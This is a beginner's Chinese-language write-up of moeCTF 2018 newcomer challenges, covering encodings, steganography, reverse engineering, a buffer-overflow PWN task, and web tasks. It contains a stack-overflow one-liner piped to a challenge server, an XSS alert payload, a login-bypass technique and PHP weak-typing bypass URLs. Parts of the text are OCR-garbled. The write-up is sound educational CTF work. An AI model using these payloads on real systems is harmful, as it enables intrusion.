## 2018 moeCTF新生题-----个菜鸟的部分WP





CTF\_WP 专栏收录该内容

19 篇文章 0 订阅 订阅专栏 嗯嗯,毕竟我还是个信息安全的小菜鸟,就去看看题目练练手,一起加油吧

## **MISC**

BASE64:

这题顾名思义我就去用base64解码了呢

bingo:moectf{b@se64\_1s\_a\_ImPorT@ant\_coded\_format}

凯撒密码:

凯撒走了7步,想出了一句至理名言: uwmkbn {siqamz\_qa\_bpm\_ozmib\_muxmzwz}

啊咧,走了七步,那所以加密往后推移的步数是8咯? (最开始是1,1+=7哟)

| 密文  | uwmkbn{siqamz_qa_bpm_ozmib_muxmzwz} |      |    |
|-----|-------------------------------------|------|----|
| 密文解 | moectf{kaiser_is_the_great_emperor} |      |    |
| 密钥  | 8                                   | 加/解密 | 清空 |

用自己写的小程序解密一下

栅栏密码:

## 栅栏密码

50

题目: mtofofnee{gncs\_}学习资料: 自己搜吧

tps://blog.csdn.net/qq\_42192672

乍一看就是垮了三个栅栏, moectf{song\_fen}

ZIP伪加密:

修改加密位,常规操作,但是发现文件报错了,后来发现文件头错了哟,要先修复ZIP才行

蒙娜丽"圆"的微笑:

用010Editor打开文件,结合图片本身是gif格式,还原gif的文件头



然后用stegslove打开图片,发现有东西闪过,那我们就逐帧看……利用软件中的Frame browser功能

默默逐帧播放就好

Backdoor:

我先用Winhex打开看一下,发现里面有很多网址,PHP什么的,再结合题目给的流量包提示,用Winshark打开 看看

emmmm,我眼睛都找花了还是没找到flag

然后题目说黑客攻击后门,找出上传入侵证据什么的,猜测可能是图片之类的,这类东西在网络中都是以 010101形式传播的,我们再找一下

| 5  | 3 56 | 79 | 62 | 47 | 52 | 6c | 59 | 32 | 39 | 6b | 5a | 53 | 67 | 6e | 4a | XVvbGR1Y 29kZSgn               | J |
|----|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------------------|---|
| 5  | 3 63 | 75 | 63 | 33 | 56 | 69 | 63 | 33 | 52 | 79 | 4b | 43 | 52 | 6a | 4c | Scuc3Vic 3RyKCRj               | L |
| 4  | 3 52 | 70 | 4c | 44 | 49 | 70 | 4b | 54 | 74 | 6c | 59 | 32 | 68 | 76 | 4b | CRpLDIpK TtlY2hv               | κ |
| 4  | 5 42 | 6d | 64 | 33 | 4a | 70 | 64 | 47 | 55 | 6f | 5a | 6d | 39 | 77 | 5a | EBmd3Jpd GUoZm9w               | Z |
| 5  | 7 34 | 6f | 4a | 47 | 59 | 73 | 4a | 33 | 63 | 6e | 4b | 53 | 77 | 6b | 59 | W4oJGYsJ 3cnKSwk               | Y |
| 6  | e 56 | 6d | 4b | 54 | 38 | 6e | 4d | 53 | 63 | 36 | 4a | 7a | 41 | 6e | 4b | nVmKT8nM Sc6JzAn               | κ |
| 54 | 173  | 37 | 5a | 57 | 4e | 6f | 62 | 79 | 67 | 69 | 57 | 45 | 42 | 5a | 49 | Ts7ZWNob ygiWEBZ               | I |
| 6  | 9 6b | 37 | 5a | 47 | 6c | 6c | 4b | 43 | 6b | 37 | 27 | 29 | 29 | 3b | 5c | ik7ZGllK Ck7'));               | λ |
| 2  | 2 29 | 3b | 22 | 29 | 29 | 3b | 26 | 7a | 31 | 3d | 35 | 30 | 34 | 42 | 30 | ");"));& z1= <mark>504B</mark> | 0 |
| 3  | 3 30 | 34 | 31 | 34 | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 38 | 30 | 30 | 32 | 30414000 0000800               | 2 |
| 3  | 3 38 | 44 | 43 | 33 | 34 | 43 | 35 | 38 | 42 | 44 | 32 | 43 | 35 | 34 | 32 | 88DC34C5 8BD2C54               | 2 |
| 4  | 3 30 | 35 | 30 | 30 | 30 | 30 | 32 | 43 | 30 | 37 | 30 | 30 | 30 | 30 | 30 | C0500002 C070000               | 0 |
| 4  | 5 30 | 30 | 30 | 30 | 30 | 30 | 33 | 31 | 33 | 35 | 33 | 32 | 33 | 38 | 33 | E0000003 1353238               | 3 |
| 3  | 33   | 31 | 33 | 38 | 33 | 38 | 33 | 37 | 33 | 35 | 32 | 45 | 37 | 30 | 36 | 03138383 7352E70               | 6 |
| 4  | 5 36 | 37 | 36 | 44 | 39 | 35 | 36 | 44 | 35 | 34 | 39 | 32 | 36 | 37 | 31 | E676D956 D549267               | 1 |
| 3  | 3 43 | 37 | 42 | 31 | 32 | 43 | 34 | 44 | 33 | 33 | 45 | 44 | 34 | 35 | 43 | 8C7B12C4 D33ED45               | C |
| 4  | 1 39 | 34 | 42 | 30 | 33 | 34 | 45 | 39 | 44 | 34 | 43 | 39 | 42 | 36 | 46 | D94B034E 9D4C9B6               | F |
| 3  | 2 41 | 35 | 44 | 34 | 35 | 30 | 33 | 42 | 31 | 41 | 35 | 41 | 32 | 37 | 34 | 2A5D4503 B1A5A27               | 4 |

Value [truncated]: 504B03041400000080028BDC34C58BD2C542C0500002C0700000E00000313532383031383837352E706E676D956D5492

找到了疑似压缩包的数据流,把压缩包制作出来,打开后,发现有损混,但我们可以看到里面确实有图片



后来发现流量包一定要复制底下的那段,重新还原zip后,打开是个二维码哦,你懂的

皮卡丘的丘:

这题第一步很诡异,题目是皮卡丘,但图上没有,想了半天,修改了图片的高度,发现了皮卡丘,以一部份flag



题目提示可能不只有一张图片,但是我们用binwalk和foremost都没有发现其余图片,很可是图片的一部分被破损了,及其怀疑是头文件,图片的格式是png,大家可以去了解一下png的文件格式哦,最终我是找到了两个 IHDR,在其中一个的前面补齐了头文件,再用foremost分离就发现了两外一个图片



按照提示去下载软件,学习一下操作,根据了解: Steganolmage 是一款可以将文字信息或附件隐藏在 png 图片 文档的软件。



在线解密出来这么个东西

弄脏的二维码:

题目提示黑白颠倒,要重定位

第一步,用photoshop进行反相

第二补,进行重定位,把二维码补全,唉,难为我这个PS零基础的,求了PS大神才知道该怎么办的......



RE

RE1:

这题刚开始我折腾了半天,觉得好复杂,后来就拖到IDA里面看了看字符串,然后,emm,就找到了

RE2:

拖到IDA里面看一下



大概基本就是这样我们可以在上麦呢看到v49是一个可以放8个元素的数组,但是底下有减112什么的,相当于十个负溢出,我们看网上搜索内存,发现正好是要输入的buf空间,容我三思......

异或运算时可逆的,最后得出的buf的前22个数要等与v5到v26,赋值给buf后,前20个数在进行异或来还原,如 下图所示(list one就是开头的那一堆var)



这样我们就解决了前22位,后面7个元素不知道怎么办,无关紧要,貌似没有要求,题目中之分析出了前22起关 键因素,我们转换成字符串



美滋滋,然后一提交,错了......没错,错了......尴尬,后来问题也找到了,就错了一位,你能找到么

PY逆向:

这道题我单独写了一篇,因为也是第一次接触pyc,然后算是熟悉一下python(我真的很菜)

链接: https://blog.csdn.net/qq 42192672/article/details/81974616

你玩过2048么:

这道题我们可以用cheat engine修改内存哟,我们打开exe文件,打开cheat engine,把2048的线程附加绑定上去,我们可以搜索你想要的数值,然后不断的删选,最后删选出上传4096的地址,然后把那个地址修改成4096 就好啦,虽然这么做的确有开挂的嫌疑(如下图一般删选,修改就好)



然后修改数值,就好啦,算是动态的小脚本吧



**PWN** 

ha:

这是我第一次做PWN的题目这个还比较简单,先拖到IDA里看一下

转成C的代码分析一波

```
_int64 __fastcall main(__int64 a1, char **a2, char **a3)
1
2 {
   char v4; // [rsp+0h] [rbp-50h]
3
   int v5; // [rsp+4Ch] [rbp-4h]
4
5
6
   alarm(0xFu);
7
   signal(14, (__sighandler_t)exit);
8
   \sqrt{5} = 2018;
9
   printf("he is born in %d year\nwho's he?\n", 2018LL);
0
   fflush(stdout);
     _isoc99_scanf("%s", &v4);
1
   if ( 🔥 == 1926 )
2
3
     system("cat ./flag");
4
   else
5
     puts("you can't get the flag.");
6
   fflush(stdout);
7
   return 0LL;
8}
```

要输入一个字符串,然后覆盖到int1926之前就好,是一个简单的缓冲区溢出问题(虽然我纠结了很久)

| <mark>xiaoyuyu@ubuntu:~</mark> \$ (python -c "print 'a'*76 +<br>.81 9999 | '\x86\x07'";cat -)   nc 123.56.218 |
|--------------------------------------------------------------------------|------------------------------------|
| he is born in 2018 year<br>who's he?                                     |                                    |
| moectf{th13_1s_a_t2ue_f1ag_hahaha!}                                      | https://blog.csdn.net/qq_42192672  |

这里的0x0786就是1926的字符串形式,但是内存历史要小端序滴哟

Where is the flag:

https://blog.csdn.net/qq\_42192672

GET:

这个题目其实算是掌握一点特殊姿势就好了,题目上有和你说参数是flag,参考HTTP的GET方法,在网站后面 加上? flag就好

POST:

这个我是用火狐浏览器的hackbar插间实现的



你喜欢机器人么:

可以去了解一下robots.txt,大致就是说通过访问这个文件,就可以知道你允许访问哪些地方



User-agent: \* Disallow: 124932758alksdjfkl1j34jlaskdjflka.txt

ttps://blog.csdn.net/qq\_42192672

弹弹弹,弹出XSS:

一个个试过来,尝试吧包含FLAG的弹窗给弄出来

最后尝试出来是<script>alert('flag')</script>,输入就好了

万能密码:

这里就是用后台万能密码,概念可以大家百度一下

| Welcome Hac                                                                     | ker     |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------|---------|--|--|--|--|--|--|--|--|
|                                                                                 |         |  |  |  |  |  |  |  |  |
| Username :                                                                      |         |  |  |  |  |  |  |  |  |
| Password :                                                                      |         |  |  |  |  |  |  |  |  |
|                                                                                 | Submit  |  |  |  |  |  |  |  |  |
| You Have successfully logged in<br>Your Login name:admin<br>Your Password:admin |         |  |  |  |  |  |  |  |  |
| Congratulations! Flag                                                           | is here |  |  |  |  |  |  |  |  |
|                                                                                 |         |  |  |  |  |  |  |  |  |

成功登陆,flag呢......估计是被背景色挡住了,去源码里看看就有了哦

PHP是世界上最好的语言:

这个是弱类型,就是输入的字符和所给的字符不同,但是md5加密后的值要相同,题目里所给的字符串的md5加密后的值是0,那么我们百度一下那些字符串md5加密后是0就好

① 120.77.152.169:8088/moectf/weaktype/index.php?s=s878926199a



https://blog.csdn.net/qq\_42192672

## 骚年,你手速够快么:

这个算是一个拦截数据的问题,虽然题目提示要用Burp,我自己使用Winshark拦截的,感觉比较适合新手 启动Winshark,然后打开题目传送门,进行拦截

| No.   | Time                                                                            | Source               | Destination                                              | Protocol Le                              | ength Info                                                               |
|-------|---------------------------------------------------------------------------------|----------------------|----------------------------------------------------------|------------------------------------------|--------------------------------------------------------------------------|
|       | 13 0.125064                                                                     | 47.95.47.253         | 192.168.1.5                                              | TLSv1.2                                  | 312 New Session Ticket, Change Cipher Spec, Encrypted Handshake Message  |
|       | 14 0.169189                                                                     | 192.168.1.5          | 47.95.47.253                                             | ТСР                                      | 54 63853 → 443 [ACK] Seq=644 Ack=3431 Win=16896 Len=0                    |
|       | 15 0.694605                                                                     | 192.168.1.5          | 120.77.152.169                                           | ТСР                                      | 66 63854 → 8088 [SYN] Seq=0 Win=17520 Len=0 MSS=1460 WS=256 SACK_PERM=1  |
|       | 16 0.730408                                                                     | 120.77.152.169       | 192.168.1.5                                              | ТСР                                      | 66 8088 → 63854 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PER |
|       | 17 0.730533                                                                     | 192.168.1.5          | 120.77.152.169                                           | ТСР                                      | 54 63854 → 8088 [ACK] Seq=1 Ack=1 Win=17408 Len=0                        |
| +     | 18 0.753007                                                                     | 192.168.1.5          | 120.77.152.169                                           | HTTP                                     | 520 GET http://120.77.152.169:8088/moectf/jump/index.php HTTP/1.1        |
|       | 19 0.787865                                                                     | 120.77.152.169       | 192.168.1.5                                              | TCP                                      | 54 8088 → 63854 [ACK] Seq=1 Ack=467 Win=30336 Len=0                      |
| +     | 20 0.789390                                                                     | 120.77.152.169       | 192.168.1.5                                              | HTTP                                     | 319 HTTP/1.1 302 Found                                                   |
|       | 21 0.797526                                                                     | 192.168.1.5          | 120.77.152.169                                           | HTTP                                     | 519 GET http://120.77.152.169:8088/moectf/jump/flag.php HTTP/1.1         |
| -     | 22 0.831775                                                                     | 120.77.152.169       | 192.168.1.5                                              | HTTP                                     | 476 HTTP/1.1 302 Found (text/html)                                       |
| +     | 23 0.853000                                                                     | 192.168.1.5          | 120.77.152.169                                           | HTTP                                     | 519 GET http://120.77.152.169:8088/moectf/jump/jump.php HTTP/1.1         |
|       | 24 0.878727                                                                     | 192.168.1.5          | 202.89.233.100                                           | ТСР                                      | 54 63821 → 443 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                        |
|       | 25 0.879670                                                                     | 192.168.1.5          | 101.199.97.168                                           | ТСР                                      | 378 63644 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64 Len=324                     |
|       | File Data: 156 b                                                                | ytes                 |                                                          |                                          |                                                                          |
| ∨ Lir | ne-based text dat                                                               | ta: text/html        |                                                          |                                          |                                                                          |
|       | \n                                                                              |                      |                                                          |                                          |                                                                          |
|       | html \                                                                          | n                    |                                                          |                                          |                                                                          |
|       | <html lang="en"></html>                                                         | \n                   |                                                          |                                          |                                                                          |
|       | <head>\n</head>                                                                 |                      |                                                          |                                          |                                                                          |
|       | <meta charse<="" td=""/> <td>t="UTF-8"&gt;\n</td> <td></td> <td></td> <td></td> | t="UTF-8">\n         |                                                          |                                          |                                                                          |
|       | <title>flag&lt;</title>                                                         | /title>\n            |                                                          |                                          |                                                                          |
|       | \n                                                                              |                      |                                                          |                                          |                                                                          |
|       | <body>\n</body>                                                                 |                      |                                                          |                                          |                                                                          |
|       | moectf{jump_</td <td>nEed_t0_knoe}&gt;\n</td> <td></td> <td></td> <td></td>     | nEed_t0_knoe}>\n     |                                                          |                                          |                                                                          |
|       | \n                                                                              |                      |                                                          |                                          |                                                                          |
|       | \n                                                                              |                      |                                                          |                                          |                                                                          |
|       |                                                                                 |                      |                                                          |                                          |                                                                          |
| 00f0  | 75 74 3d 35 2c                                                                  | 20 6d 61 78 3d 39 39 | 0d 0a 43 6f ut=                                          | 5, ma x=99Co                             |                                                                          |
| 0100  | 6e 6e 65 63 74                                                                  | 69 6f 6e 3a 20 4b 65 | 65 70 2d 41 nneo                                         | tion : Keep-A                            |                                                                          |
| 0110  | 6c 69 76 65 Ød                                                                  | 0a 43 6f 6e 74 65 6e | 74 2d 54 79 live                                         | eCo ntent-Ty                             |                                                                          |
| 0120  | 70 65 3a 20 74                                                                  | 65 78 74 2f 68 74 6d | 6c 3b 20 63 pe:                                          | text /html; c                            |                                                                          |
| 0130  | 68 61 72 73 65                                                                  | 74 3d 55 54 46 2d 38 | 0d 0a 0d 0a hars                                         | set=U TF-8                               |                                                                          |
| 0140  | 0a 3c 21 44 4+                                                                  | 43 54 59 50 45 20 68 | 74 60 6C 3e . L</td <td>DOCIY PE html&gt;</td> <td></td> | DOCIY PE html>                           |                                                                          |
| 0150  |                                                                                 |                      | 22 05 6e 22 .Knt                                         | umi i ang= en                            |                                                                          |
| 0100  | 74 61 20 63 68                                                                  | 61 72 73 65 74 3d 22 | 55 54 46 2d ta c                                         | hans et-"HTF-                            |                                                                          |
| 0180  | 38 22 3e 0a 20                                                                  | 20 20 20 3c 74 69 74 | 6C 65 3e 66 8">                                          | . <title>f</title>                       |                                                                          |
| 0190  | 6c 61 67 3c 2f                                                                  | 74 69 74 6c 65 3e 0a | 3c 2f 68 65 lag                                          | . <td></td>                              |                                                                          |
| 01a0  | 61 64 3e 0a 3c                                                                  | 62 6f 64 79 3e 0a 3c | 21 2d 2d 6d ad>.                                         | . <bod y="">.<!--m</td--><td></td></bod> |                                                                          |
| 01b0  | 6f 65 63 7 <u>4</u> 66                                                          | 7b 6a 75 6d 70 5f 6e | 45 65 64 5f oect                                         | tf{ju mp_nEed_                           |                                                                          |
| 01c0  | 74 30 5f 6b 6e                                                                  | 6f 65 7d 2d 2d 3e 0a | 3c 2f 62 6f t0_k                                         | <noe}>.<td></td></noe}>                  |                                                                          |
| 01d0  | 64 79 3e 0a 3c                                                                  | 2f 68 74 6d 6c 3e 0a | dy>.                                                     | ..                                       |                                                                          |

PHP弱类型的复仇:

我们先看一下源码

```
1 <!DOCTYPE html>
2 <html>
3 <head>
      <meta charset="utf-8">
      <title>May w1nd with you</title>
6 \langle head \rangle
7 \langle \mathbf{body} \rangle
      <!
      <\?php
     error_reporting(0);
     include_once("flag.php");
    if (preg_match($pattern, $gugugu)===0) {
echo "正则看懂了嘛";
        }
        else{
              $secret="*****";
              $gugugu=json_decode($gugugu);
              if ($gugugu==$secret) {
echo "tqdl, 给师傅递flag<br>".$flag;
              else{
                  echo "你猜secret是什么? 多猜几次嘛(hint:从小到大猜哦";
          }
      }
     else echo "先干嘛好呢?";
31 </body>
32 </html>
```

基本上粗略看一下,就是在数组gugugu里面输入一串字符串,要匹配上所给的正则表达式,然后再用 json\_decode解密数组gugugu,与secret进行比较

正则表达式大家给以搜一下什么意思

这里这个正则表达式的意思是----第一位是[1-9]中的一个数字,第二开始位是[A-Z]中的一个字母,一共要10到12 位

接下来我们进行配凑,因为不知道secret是值是什么,我们尝试绕过

提示里显示从小到大,我先是试了所有整数,后来我试了科学技术法(E),emmmm......差点自闭

(i) view-source:http://13.57.246.101/moe/index.php?gugugu=6E00000000

```
😻 新手上路 📄 常用网址 \ominus 爱淘宝 \ominus 网址大全 🕀 京东商城 🞵 京东商城 🖨 1号店 🕀 新浪微博
 1 <!DOCTYPE html>
2 <html>
 3 <head>
      <\!\!\texttt{meta charset}=''\!\!\texttt{utf}-\!\!8''\!\!>
      <title>May w1nd with you</title>
6 < /head>
7 \langle \mathbf{body} \rangle
      <!--
      <\?php
       error_reporting(0);
      include_once("flag.php");
      if (preg_match($pattern, $gugugu)===0) {
echo "正则看懂了嘛";
          else{
              $secret="*****";
              $gugugu=json_decode($gugugu);
              if ($gugugu==$secret)
                  echo "tqdl, 给师傅递flag<br>".$flag;
              else{
                  echo "你猜secret是什么? 多猜几次嘛(hint:从小到大猜哦";
      }
      else echo "先干嘛好呢?";
31 </body>
32 </html>
33 tqdl, 给师傅递flag<br>moectf{May_w1nd_with_y0u}
```

PPC

Cirno:

| welcome to the game.                                          |                              |          |
|---------------------------------------------------------------|------------------------------|----------|
| You can only use $'+ */'$ to link four numbers let the result | ltequal 9 and q              | et th    |
| f flag after 00 rounds                                        | tt equat <del>3, und g</del> | et -th   |
| e itay aiter 99 founds.                                       | 1.2.6. +                     | <b>.</b> |
| for example: you receive 'I I 3 6', and you should send 'I    | -1+3+6° to pass t            | ne ro    |
| und.                                                          |                              |          |
| Have fun!                                                     |                              | 12192672 |

在Linux连接上题目,算是数学题吧,要我们循环99次,其实可以偷懒,服务器只要收到答案9就算对,那我们 输入99个9就好